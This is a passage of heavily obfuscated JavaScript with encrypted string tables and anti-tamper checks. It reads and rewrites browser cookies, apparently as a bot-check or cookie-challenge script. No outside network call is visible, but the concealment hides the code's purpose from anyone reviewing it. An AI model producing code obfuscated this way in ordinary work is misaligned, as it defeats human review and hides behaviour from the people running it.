if(_0x158c9e){_0xc7dcf7=_0x458326['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x458326['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d8266();}(_0x0da9,0x166));var _0x90da=function(_0x422735,_0x13710b){_0x422735=_0x422735-0x0;var _0x2f258d=_0x0da9[_0x422735];if(_0x90da['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x361e60=function(){return this;};var _0x4d8266=_0x361e60();var _0x458326='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d8266['\x61\x74\x6f\x62']||(_0x4d8266['\x61\x74\x6f\x62']=function(_0x73132b){var _0x33690e=String(_0x73132b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x777b36=0x0,_0xfddd2e,_0x2d1ccf,_0x405035=0x0,_0x5021dc='';_0x2d1ccf=_0x33690e['\x63\x68\x61\x72\x41\x74'](_0x405035++);~_0x2d1ccf&&(_0xfddd2e=_0x777b36%0x4?_0xfddd2e*0x40+_0x2d1ccf:_0x2d1ccf,_0x777b36++%0x4)?_0x5021dc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xfddd2e>>(-0x2*_0x777b36&0x6)):0x0){_0x2d1ccf=_0x458326['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d1ccf);}return _0x5021dc;});}());var _0x1242cc=function(_0x3bf06a,_0x33705c){var _0x212f8e=[],_0x48025b=0x0,_0x48c750,_0x239807='',_0x29c20f='';_0x3bf06a=atob(_0x3bf06a);for(var _0x1463a6=0x0,_0x3a3053=_0x3bf06a['\x6c\x65\x6e\x67\x74\x68'];_0x1463a6<_0x3a3053;_0x1463a6++){_0x29c20f+='\x25'+('\x30\x30'+_0x3bf06a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1463a6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3bf06a=decodeURIComponent(_0x29c20f);for(var _0x2c123d=0x0;_0x2c123d<0x100;_0x2c123d++){_0x212f8e[_0x2c123d]=_0x2c123d;}for(_0x2c123d=0x0;_0x2c123d<0x100;_0x2c123d++){_0x48025b=(_0x48025b+_0x212f8e[_0x2c123d]+_0x33705c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c123d%_0x33705c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48c750=_0x212f8e[_0x2c123d];_0x212f8e[_0x2c123d]=_0x212f8e[_0x48025b];_0x212f8e[_0x48025b]=_0x48c750;}_0x2c123d=0x0;_0x48025b=0x0;for(var _0x33d32f=0x0;_0x33d32f<_0x3bf06a['\x6c\x65\x6e\x67\x74\x68'];_0x33d32f++){_0x2c123d=(_0x2c123d+0x1)%0x100;_0x48025b=(_0x48025b+_0x212f8e[_0x2c123d])%0x100;_0x48c750=_0x212f8e[_0x2c123d];_0x212f8e[_0x2c123d]=_0x212f8e[_0x48025b];_0x212f8e[_0x48025b]=_0x48c750;_0x239807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3bf06a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33d32f)^_0x212f8e[(_0x212f8e[_0x2c123d]+_0x212f8e[_0x48025b])%0x100]);}return _0x239807;};_0x90da['\x72\x63\x34']=_0x1242cc;_0x90da['\x64\x61\x74\x61']={};_0x90da['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xc7dcf7=_0x90da['\x64\x61\x74\x61'][_0x422735];if(_0xc7dcf7===undefined){if(_0x90da['\x6f\x6e\x63\x65']===undefined){var _0x158c9e=function(_0x38a763){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x38a763;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5d2769=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5d2769['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54c37a){if(!Boolean(~_0x54c37a)){return _0x54c37a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158c9e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3ae159){for(var _0x23ea41=0x0,_0xc47c73=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x23ea41<_0xc47c73;_0x23ea41++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xc47c73=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3ae159(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158c9e(_0x90da)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x90da['\x6f\x6e\x63\x65']=!![];}_0x2f258d=_0x90da['\x72\x63\x34'](_0x2f258d,_0x13710b);_0x90da['\x64\x61\x74\x61'][_0x422735]=_0x2f258d;}else{_0x2f258d=_0xc7dcf7;}return _0x2f258d;};(function(){var _0x29738f=function(){var _0x422735=!![];return function(_0x13710b,_0x2f258d){var _0x5bc0ec=_0x422735?function(){if(_0x2f258d){var _0x348397=_0x2f258d['\x61\x70\x70\x6c\x79'](_0x13710b,arguments);_0x2f258d=null;return _0x348397;}}:function(){};_0x422735=![];return _0x5bc0ec;};}();var _0x2305bd={'\x4f\x74\x42':function _0x34d063(_0x18a18a,_0x2ce665){return _0x18a18a(_0x2ce665);},'\x63\x55\x49':function _0x5c2ea6(_0x2e6d17,_0x45164b){return _0x2e6d17<_0x45164b;},'\x6b\x4c\x44':function _0x3cf8b4(_0x124a84){return _0x124a84();},'\x66\x41\x75':function _0x3fa68d(_0x5e9dbf,_0x292696){return _0x5e9dbf!==_0x292696;},'\x50\x5a\x44':function _0x311bcb(_0x2f9851,_0x25670e){return _0x2f9851+_0x25670e;},'\x73\x63\x4c':function _0x353fb5(_0x3eb248,_0x43015f){return _0x3eb248===_0x43015f;},'\x68\x51\x45':function _0x4bcf41(_0xd3365,_0x366f52){return _0xd3365%_0x366f52;},'\x63\x44\x68':function _0x2e8c22(_0x52ca0f,_0x3334fb){return _0x52ca0f(_0x3334fb);},'\x71\x4d\x62':function _0x13263a(_0x43b081,_0x5b9d79){return _0x43b081>_0x5b9d79;},'\x41\x75\x65':function _0x2357d2(_0x19f29e,_0x424cf7){return _0x19f29e-_0x424cf7;},'\x56\x61\x6b':function _0x56d751(_0xb6b315,_0x49c28d){return _0xb6b315==_0x49c28d;},'\x69\x4b\x45':function _0x64fcce(_0x9d4762,_0x5abeaf){return _0x9d4762(_0x5abeaf);},'\x48\x69\x45':function _0x5c884a(_0x40732e,_0x3591ae){return _0x40732e==_0x3591ae;},'\x52\x56\x72':function _0x43167(_0x11ed76,_0x24c4b7){return _0x11ed76==_0x24c4b7;},'\x47\x71\x44':function _0xb55d00(_0x3f2e9,_0x357438){return _0x3f2e9!==_0x357438;},'\x62\x6e\x46':function _0x534565(_0x300dd8,_0x54cc0f){return _0x300dd8==_0x54cc0f;},'\x6b\x49\x5a':function _0xeb4be1(_0x365cb2,_0x1b1b15){return _0x365cb2!==_0x1b1b15;},'\x76\x66\x4a':function _0x202e00(_0x32f251,_0x4b8bda){return _0x32f251(_0x4b8bda);},'\x70\x43\x44':function _0x27fc29(_0x274d1f,_0x1e82de){return _0x274d1f(_0x1e82de);},'\x6a\x50\x68':function _0x267838(_0x36f636,_0x254aa9){return _0x36f636<_0x254aa9;},'\x43\x46\x46':function _0x2839a8(_0x4ae580){return _0x4ae580();},'\x4d\x64\x4f':function _0x48e552(_0x219b8e,_0x4578b5){return _0x219b8e+_0x4578b5;},'\x59\x6d\x4b':function _0x514643(_0x4d8dcf,_0x3a5d65){return _0x4d8dcf+_0x3a5d65;},'\x55\x65\x6d':function _0x166899(_0x34d36d,_0x1f7389){return _0x34d36d+_0x1f7389;},'\x50\x55\x45':function _0x33d333(_0x32fdec,_0x14dac8){return _0x32fdec(_0x14dac8);},'\x52\x49\x67':function _0x26d543(_0x3b1e4d,_0x5ad903){return _0x3b1e4d+_0x5ad903;}};var _0x51a3=this[_0x90da('0x0', '\x55\x55\x36\x6a')];var _0x3c8ce6=_0x51a3[_0x90da('0x1', '\x50\x5d\x78\x63')];var _0x1ab97a='';var _0x167ad6='';if(_0x2305bd[_0x90da('0x2', '\x49\x76\x4c\x36')](typeof _0x51a3[_0x90da('0x3', '\x50\x29\x45\x6d')],_0x90da('0x4', '\x53\x56\x49\x77'))){_0x1ab97a=_0x51a3[_0x90da('0x3', '\x50\x29\x45\x6d')];_0x167ad6=_0x1ab97a[_0x90da('0x5', '\x53\x42\x77\x73')];}var _0x131aa8=_0x51a3[_0x90da('0x6', '\x4e\x5d\x50\x67')];var _0x121692=_0x51a3[_0x90da('0x7', '\x57\x29\x61\x51')];var _0x4cd001=new _0x51a3[_0x90da('0x8', '\x33\x29\x4e\x59')]()[_0x90da('0x9', '\x50\x5d\x78\x63')]();var _0x24d4e2='';function _0xcff0f8(_0x5cb976){var _0x14d8c3={'\x57\x6a\x47':function _0x1c5e80(_0xec0525,_0x2ac32a){return _0xec0525<_0x2ac32a;},'\x6a\x66\x6f':function _0x5de0ef(_0x2d9366,_0x3e8bfb){return _0x2d9366|_0x3e8bfb;},'\x79\x75\x65':function _0x5cb6e3(_0x2498d4,_0x4ab67e){return _0x2498d4&_0x4ab67e;},'\x70\x4b\x4a':function _0x4831b3(_0x3d882e,_0x238e00){return _0x3d882e>>_0x238e00;},'\x72\x44\x57':function _0x3a5bbe(_0x2d10e5,_0x3692da){return _0x2d10e5&_0x3692da;},'\x50\x6b\x49':function _0xd1d34f(_0x4669d3,_0xfbe1ab){return _0x4669d3==_0xfbe1ab;},'\x4b\x6b\x62':function _0x808073(_0xcdd305,_0x2cc8ba){return _0xcdd305>>_0x2cc8ba;},'\x43\x5a\x54':function _0x5eb8fd(_0x4b4542,_0x5d8779){return _0x4b4542<<_0x5d8779;},'\x6f\x4c\x41':function _0x49d3cf(_0x51b11b,_0x56b88e){return _0x51b11b&_0x56b88e;},'\x72\x4d\x63':function _0x1fa814(_0x487902,_0x4d47a6){return _0x487902==_0x4d47a6;},'\x73\x57\x49':function _0x5f5279(_0x28b1a1,_0x122d8b){return _0x28b1a1|_0x122d8b;},'\x44\x4b\x4e':function _0x4b6c9c(_0x4c2914,_0x4b1064){return _0x4c2914&_0x4b1064;},'\x73\x71\x6f':function _0x4a1641(_0xf7f10d,_0x3ebf9b){return _0xf7f10d&_0x3ebf9b;},'\x6f\x62\x6b':function _0x3c49e3(_0x4bcef7,_0x4b182e){return _0x4bcef7<<_0x4b182e;},'\x58\x51\x73':function _0x3ac581(_0x877dc,_0x211007){return _0x877dc&_0x211007;}};var _0x3ed565=_0x90da('0xa', '\x5b\x5b\x35\x5e')[_0x90da('0xb', '\x5b\x4e\x6f\x69')]('\x7c'),_0x56335f=0x0;while(!![]){switch(_0x3ed565[_0x56335f++]){case'\x30':var _0x185d1b,_0x53211a,_0x156f34;continue;case'\x31':_0x185d1b='';continue;case'\x32':_0x156f34=_0x5cb976[_0x90da('0xc', '\x61\x53\x4c\x54')];continue;case'\x33':var _0x2e73ba=_0x90da('0xd', '\x37\x64\x2a\x74');continue;case'\x34':return _0x185d1b;continue;case'\x35':_0x53211a=0x0;continue;case'\x36':while(_0x14d8c3[_0x90da('0xe', '\x78\x36\x76\x2a')](_0x53211a,_0x156f34)){var _0x95cef6=_0x90da('0xf', '\x63\x5a\x6b\x6e')[_0x90da('0x10', '\x23\x74\x2a\x49')]('\x7c'),_0x422b51=0x0;while(!![]){switch(_0x95cef6[_0x422b51++]){case'\x30':_0x185d1b+=_0x2e73ba[_0x90da('0x11', '\x4f\x52\x76\x59')](_0x14d8c3[_0x90da('0x12', '\x55\x6d\x58\x4e')](_0x14d8c3[_0x90da('0x13', '\x55\x6d\x58\x4e')](_0x255209,0x3)<<0x4,_0x14d8c3[_0x90da('0x14', '\x70\x5a\x33\x78')](_0x513456&0xf0,0x4)));continue;case'\x31':_0x255209=_0x14d8c3[_0x90da('0x15', '\x55\x55\x36\x6a')](_0x5cb976[_0x90da('0x16', '\x5a\x67\x35\x6f')](_0x53211a++),0xff);continue;case'\x32':_0x185d1b+=_0x2e73ba[_0x90da('0x17', '\x77\x21\x52\x31')](_0x255209>>0x2);continue;case'\x33':_0x185d1b+=_0x2e73ba[_0x90da('0x18', '\x50\x39\x6d\x6b')](_0x14d8c3[_0x90da('0x19', '\x56\x6b\x46\x53')](_0x4dccc8,0x3f));continue;case'\x34':_0x513456=_0x5cb976[_0x90da('0x16', '\x5a\x67\x35\x6f')](_0x53211a++);continue;case'\x35':if(_0x14d8c3[_0x90da('0x1a', '\x34\x31\x68\x6f')](_0x53211a,_0x156f34)){_0x185d1b+=_0x2e73ba[_0x90da('0x18', '\x50\x39\x6d\x6b')](_0x14d8c3[_0x90da('0x1b', '\x73\x25\x31\x71')](_0x255209,0x2));_0x185d1b+=_0x2e73ba[_0x90da('0x1c', '\x77\x30\x23\x67')](_0x14d8c3[_0x90da('0x1d', '\x70\x5a\x33\x78')](_0x14d8c3[_0x90da('0x1e', '\x47\x63\x55\x24')](_0x255209,0x3),0x4));_0x185d1b+='\x3d\x3d';break;}continue;case'\x36':_0x4dccc8=_0x5cb976[_0x90da('0x1f', '\x63\x5a\x6b\x6e')](_0x53211a++);continue;case'\x37':if(_0x14d8c3[_0x90da('0x20', '\x65\x51\x6d\x6d')](_0x53211a,_0x156f34)){_0x185d1b+=_0x2e73ba[_0x90da('0x21', '\x24\x33\x4f\x51')](_0x14d8c3[_0x90da('0x22', '\x34\x34\x61\x6b')](_0x255209,0x2));_0x185d1b+=_0x2e73ba[_0x90da('0x17', '\x77\x21\x52\x31')](_0x14d8c3[_0x90da('0x23', '\x53\x42\x77\x73')](_0x14d8c3[_0x90da('0x24', '\x56\x6b\x46\x53')](_0x14d8c3[_0x90da('0x25', '\x24\x33\x4f\x51')](_0x255209,0x3),0x4),_0x14d8c3[_0x90da('0x26', '\x34\x34\x61\x6b')](_0x513456,0xf0)>>0x4));_0x185d1b+=_0x2e73ba[_0x90da('0x27', '\x23\x74\x2a\x49')](_0x14d8c3[_0x90da('0x28', '\x63\x5a\x6b\x6e')](_0x513456,0xf)<<0x2);_0x185d1b+='\x3d';break;}continue;case'\x38':_0x185d1b+=_0x2e73ba[_0x90da('0x29', '\x26\x42\x33\x6b')](_0x14d8c3[_0x90da('0x2a', '\x4e\x6d\x34\x32')](_0x14d8c3[_0x90da('0x2b', '\x48\x44\x56\x55')](_0x14d8c3[_0x90da('0x2c', '\x55\x55\x36\x6a')](_0x513456,0xf),0x2),_0x14d8c3[_0x90da('0x2d', '\x63\x5a\x6b\x6e')](_0x14d8c3[_0x90da('0x2e', '\x35\x64\x41\x71')](_0x4dccc8,0xc0),0x6)));continue;}break;}}continue;case'\x37':var _0x255209,_0x513456,_0x4dccc8;continue;}break;}}function _0xd9eef9(_0x11d41){var _0x494e4e=_0x29738f(this,function(){var _0x422735=function(){return'\x64\x65\x76';},_0x13710b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x458291=function(){var _0x361e60=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x361e60['\x74\x65\x73\x74'](_0x422735['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d8266=function(){var _0x458326=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x458326['\x74\x65\x73\x74'](_0x13710b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x73132b=function(_0x33690e){var _0x777b36=~-0x1>>0x1+0xff%0x0;if(_0x33690e['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x777b36)){_0xfddd2e(_0x33690e);}};var _0xfddd2e=function(_0x2d1ccf){var _0x405035=~-0x4>>0x1+0xff%0x0;if(_0x2d1ccf['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x405035){_0x73132b(_0x2d1ccf);}};if(!_0x458291()){if(!_0x4d8266()){_0x73132b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x73132b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x73132b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x494e4e();return function(_0x49cbcd){_0x24d4e2+=_0x49cbcd;return _0x2305bd[_0x90da('0x2f', '\x77\x21\x52\x31')](_0x11d41,_0x49cbcd);};}function _0x428567(){var _0x3e3d86={'\x70\x4f\x51':function _0x5e82d5(_0x3c5333){return _0x3c5333();},'\x48\x70\x56':function _0x3b492f(_0x1f955f,_0x5f1fb3){return _0x1f955f+_0x5f1fb3;}};var _0xc78d8f=_0x90da('0x30', '\x48\x44\x56\x55')[_0x90da('0x31', '\x48\x44\x56\x55')]('\x7c'),_0x4978ca=0x0;while(!![]){switch(_0xc78d8f[_0x4978ca++]){case'\x30':return _0x305905;continue;case'\x31':var _0x348c84=new _0x51a3[_0x90da('0x32', '\x53\x42\x77\x73')](_0x90da('0x33', '\x55\x55\x36\x6a'));continue;case'\x32':var _0x305905=new _0x51a3[_0x90da('0x34', '\x41\x77\x74\x56')]();continue;case'\x33':_0x3e3d86[_0x90da('0x35', '\x70\x5a\x33\x78')](_0x3f77ac);continue;case'\x34':for(var _0x5c10dd=0x0;_0x5c10dd<_0x525c06[_0x90da('0x36', '\x37\x64\x2a\x74')];_0x5c10dd++){var _0x21c58b=_0x525c06[_0x5c10dd][_0x90da('0x37', '\x37\x64\x2a\x74')](0x0,_0x525c06[_0x5c10dd][_0x90da('0x38', '\x47\x26\x55\x5d')]('\x3d'));var _0x274903=_0x525c06[_0x5c10dd][_0x90da('0x39', '\x4d\x6c\x41\x33')](_0x3e3d86[_0x90da('0x3a', '\x50\x29\x45\x6d')](_0x525c06[_0x5c10dd][_0x90da('0x3b', '\x73\x25\x31\x71')]('\x3d'),0x1),_0x525c06[_0x5c10dd][_0x90da('0x3c', '\x50\x39\x6d\x6b')]);if(_0x348c84[_0x90da('0x3d', '\x34\x34\x61\x6b')](_0x21c58b)){_0x305905[_0x305905[_0x90da('0x3e', '\x48\x44\x56\x55')]]=_0x274903;}}continue;case'\x35':var _0x525c06=_0x3c8ce6[_0x90da('0x3f', '\x77\x30\x23\x67')][_0x90da('0x40', '\x4e\x5d\x50\x67')]('\x3b');continue;}break;}}function _0x2bb570(_0x53a7a9){var _0x459c81={'\x4a\x7a\x4c':function _0x240337(_0x1a31a0,_0x2126d3){return _0x1a31a0<_0x2126d3;},'\x6e\x56\x59':function _0x21edb1(_0x173c87,_0x1bd8b9){return _0x173c87+_0x1bd8b9;},'\x6e\x45\x41':function _0x40bf0d(_0x5cfaae,_0x4a1c6f){return _0x5cfaae%_0x4a1c6f;},'\x46\x6e\x68':function _0x2f77b7(_0x2d3ff5){return _0x2d3ff5();},'\x72\x49\x4d':function _0x4d9588(_0x1a2ac8,_0x4eee77){return _0x1a2ac8+_0x4eee77;},'\x68\x54\x75':function _0x42e8da(_0x282790,_0x16377a,_0x5a2fee){return _0x282790(_0x16377a,_0x5a2fee);},'\x55\x41\x5a':function _0x1e8804(_0x44e1d6,_0xd577ea){return _0x44e1d6<_0xd577ea;},'\x4b\x41\x79':function _0x3f4d2a(_0x37a02e,_0x1c0a10){return _0x37a02e+_0x1c0a10;},'\x79\x75\x46':function _0xf37f27(_0x357a3f,_0x121f7d,_0x46ffde,_0x3c3194){return _0x357a3f(_0x121f7d,_0x46ffde,_0x3c3194);},'\x71\x57\x76':function _0x2eca56(_0x502e34,_0x5e6dee){return _0x502e34(_0x5e6dee);}};var _0x4d926e=_0x90da('0x41', '\x61\x53\x4c\x54')[_0x90da('0x42', '\x71\x37\x26\x24')]('\x7c'),_0x1be4e2=0x0;while(!![]){switch(_0x4d926e[_0x1be4e2++]){case'\x30':var _0x44a63d=_0x90da('0x43', '\x35\x64\x41\x71');continue;case'\x31':var _0x4c7f16;continue;case'\x32':var _0xe2fee7=_0x44a63d[_0x90da('0x44', '\x26\x42\x33\x6b')](0x0,0x4);continue;case'\x33':var _0x287b1d=_0x3ff0c6[_0x90da('0x45', '\x42\x6f\x64\x51')]();continue;case'\x34':for(var _0x499999=0x0;_0x459c81[_0x90da('0x46', '\x55\x55\x36\x6a')](_0x499999,_0x5ef05b[_0x90da('0x47', '\x77\x21\x52\x31')]);_0x499999++){_0x37d6b8+=_0x459c81[_0x90da('0x48', '\x49\x76\x4c\x36')](_0x5ef05b[_0x90da('0x49', '\x61\x53\x4c\x54')](_0x499999),_0x287b1d[_0x90da('0x4a', '\x4e\x75\x57\x34')](_0x459c81[_0x90da('0x4b', '\x73\x25\x31\x71')](_0x499999,_0x287b1d[_0x90da('0x4c', '\x39\x4d\x68\x4b')])))[_0x90da('0x4d', '\x4e\x5d\x50\x67')](0x10);}continue;case'\x35':_0x459c81[_0x90da('0x4e', '\x70\x5a\x33\x78')](_0x3f77ac);continue;case'\x36':_0x4c7f16=btoa(_0x459c81[_0x90da('0x4f', '\x4f\x52\x76\x59')](_0x459c81[_0x90da('0x50', '\x48\x44\x56\x55')](_0x459c81[_0x90da('0x51', '\x6d\x31\x47\x46')](_0x459c81[_0x90da('0x52', '\x5b\x5b\x35\x5e')](_0x90da,_0x0da9[_0x90da('0x53', '\x55\x55\x36\x6a')]-0x1,_0x5ef05b[_0x90da('0x54', '\x23\x74\x2a\x49')](0x0,0x5))+_0x90da('0x55', '\x42\x6a\x2a\x35'),_0x287b1d),_0x90da('0x56', '\x34\x31\x68\x6f')),_0x37d6b8));continue;case'\x37':var _0x37d6b8='';continue;case'\x38':var _0x3ff0c6=new _0x51a3[_0x90da('0x57', '\x53\x42\x77\x73')](_0x29dbb6[_0x90da('0x58', '\x23\x74\x2a\x49')]);continue;case'\x39':for(var _0x499999=0x0;_0x459c81[_0x90da('0x59', '\x50\x29\x45\x6d')](_0x499999,_0x29dbb6[_0x90da('0x5a', '\x56\x6b\x46\x53')]);_0x499999++){_0x3ff0c6[_0x499999]=_0x3c46fb(_0x459c81[_0x90da('0x5b', '\x39\x4d\x68\x4b')](_0x53a7a9,_0x29dbb6[_0x499999]));}continue;case'\x31\x30':var _0x972e18='\x52\x90\x20\x2a\xf4\x61\xb7\x76';var _0xf4fc32='';var _0xe4f6fe='';for (var _0x2145cf=0x0;_0x2145cf<0x7;_0x2145cf++){_0xf4fc32+=_0x972e18[_0x2145cf];}for (var _0x4fedc5=0x7;_0x4fedc5<_0x972e18['\x6c\x65\x6e\x67\x74\x68'];_0x4fedc5++){_0xe4f6fe+=_0x972e18[_0x4fedc5];}var _0x38244d='\xc0\xf8\xcb\x10\xaa\x52\xd2\x35';var _0xae4390=_0x38244d['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x668102=_0x38244d['\x73\x75\x62\x73\x74\x72'](0x7);var _0x5ef05b=_0x90da('0x5c', _0xae4390+_0x668102);continue;case'\x31\x31':_0x459c81[_0x90da('0x5d', '\x56\x40\x30\x71')](_0x1799b1,_0x90da('0x5e', '\x23\x74\x2a\x49'),_0x4c7f16,0x14);continue;case'\x31\x32':_0x0da9[_0x90da('0x5f', '\x37\x64\x2a\x74')]();continue;case'\x31\x33':_0x0da9[_0x90da('0x60', '\x34\x34\x61\x6b')](_0x459c81[_0x90da('0x61', '\x50\x29\x45\x6d')](btoa,_0x53a7a9));continue;case'\x31\x34':_0x459c81[_0x90da('0x62', '\x56\x40\x30\x71')](_0x3f77ac);continue;case'\x31\x35':var _0x29dbb6=_0x428567();continue;case'\x31\x36':var _0x18539d=_0x44a63d[_0x90da('0x63', '\x41\x77\x74\x56')](0x4);continue;}break;}}function _0x3c46fb(_0x4ce120){var _0x31da47=0x0;for(var _0x42605=0x0;_0x2305bd[_0x90da('0x64', '\x71\x37\x26\x24')](_0x42605,_0x4ce120[_0x90da('0x65', '\x61\x71\x77\x21')]);_0x42605++){_0x31da47+=_0x4ce120[_0x90da('0x66', '\x56\x6b\x46\x53')](_0x42605);}_0x2305bd[_0x90da('0x67', '\x71\x37\x26\x24')](_0x3f77ac);return _0x31da47;}function _0x1799b1(_0x62ec69,_0xd70d80,_0x41a269){var _0x4ad936={'\x74\x52\x5a':function _0x3e7960(_0x5423bc,_0x459134){return _0x5423bc+_0x459134;},'\x74\x77\x4d':function _0x459ccb(_0x2f4202,_0x3dccd6){return _0x2f4202+_0x3dccd6;},'\x72\x52\x42':function _0x59886a(_0x46d506,_0x569e80){return _0x46d506+_0x569e80;},'\x42\x76\x71':function _0x58bbe2(_0x55b177,_0x4769ce){return _0x55b177+_0x4769ce;},'\x45\x6e\x6e':function _0x491550(_0x237c40,_0xeba56e){return _0x237c40*_0xeba56e;}};var _0xa07c78=_0x90da('0x68', '\x4e\x5d\x50\x67')[_0x90da('0x69', '\x4d\x6c\x41\x33')]('\x7c'),_0xa013be=0x0;while(!![]){switch(_0xa07c78[_0xa013be++]){case'\x30':_0x3c8ce6[_0x90da('0x6a', '\x6d\x31\x47\x46')]=_0x4ad936[_0x90da('0x6b', '\x78\x36\x76\x2a')](_0x4ad936[_0x90da('0x6c', '\x73\x49\x29\x61')](_0x4ad936[_0x90da('0x6d', '\x39\x4d\x68\x4b')](_0x62ec69+'\x3d',_0xd70d80),_0x4884d3),_0x90da('0x6e', '\x4e\x6d\x34\x32'));continue;case'\x31':while(--_0x56ada0){_0x541ae1=_0x4ad936[_0x90da('0x6f', '\x34\x31\x68\x6f')](_0x541ae1[_0x90da('0x70', '\x50\x5d\x78\x63')](0x1),_0x541ae1[0x0]);}continue;case'\x32':var _0x541ae1=_0x90da('0x71', '\x61\x53\x4c\x54');continue;case'\x33':var _0x2208f0=_0x541ae1;continue;case'\x34':if(_0x41a269){var _0x1fe8b4=new _0x51a3[_0x90da('0x72', '\x34\x34\x61\x6b')]();_0x1fe8b4[_0x90da('0x73', '\x5b\x5b\x35\x5e')](_0x4ad936[_0x90da('0x74', '\x78\x36\x76\x2a')](_0x1fe8b4[_0x90da('0x75', '\x34\x31\x68\x6f')](),_0x4ad936[_0x90da('0x76', '\x39\x4d\x68\x4b')](_0x41a269,0x3e8)));var _0x4884d3=_0x4ad936[_0x90da('0x77', '\x77\x30\x23\x67')](_0x90da('0x78', '\x47\x63\x55\x24'),_0x1fe8b4[_0x90da('0x79', '\x4e\x5d\x50\x67')]());}continue;case'\x35':while(--_0x3d848c){_0x2208f0=_0x4ad936[_0x90da('0x7a', '\x65\x51\x6d\x6d')](_0x2208f0[_0x90da('0x39', '\x4d\x6c\x41\x33')](0x1),_0x2208f0[0x0]);}continue;case'\x36':var _0x4884d3='';continue;case'\x37':var _0x56ada0=0x6;continue;case'\x38':var _0x3d848c=_0x541ae1[_0x90da('0x7b', '\x42\x6f\x64\x51')]-0x4;continue;}break;}}function _0x215d31(){var _0x29b12e={'\x59\x56\x75':function _0x26cc12(_0x8347e9,_0x3d87b7){return _0x2305bd[_0x90da('0x7c', '\x4d\x6c\x41\x33')](_0x8347e9,_0x3d87b7);},'\x7a\x58\x71':function _0x2f835d(_0x580c16,_0x4456e0){return _0x2305bd[_0x90da('0x7d', '\x50\x29\x45\x6d')](_0x580c16,_0x4456e0);},'\x6d\x4d\x68':function _0x24d914(_0x283cd9,_0x4a910f){return _0x2305bd[_0x90da('0x7e', '\x56\x41\x6d\x61')](_0x283cd9,_0x4a910f);},'\x44\x56\x54':function _0x36d162(_0x57ac51,_0x145c38){return _0x2305bd[_0x90da('0x7f', 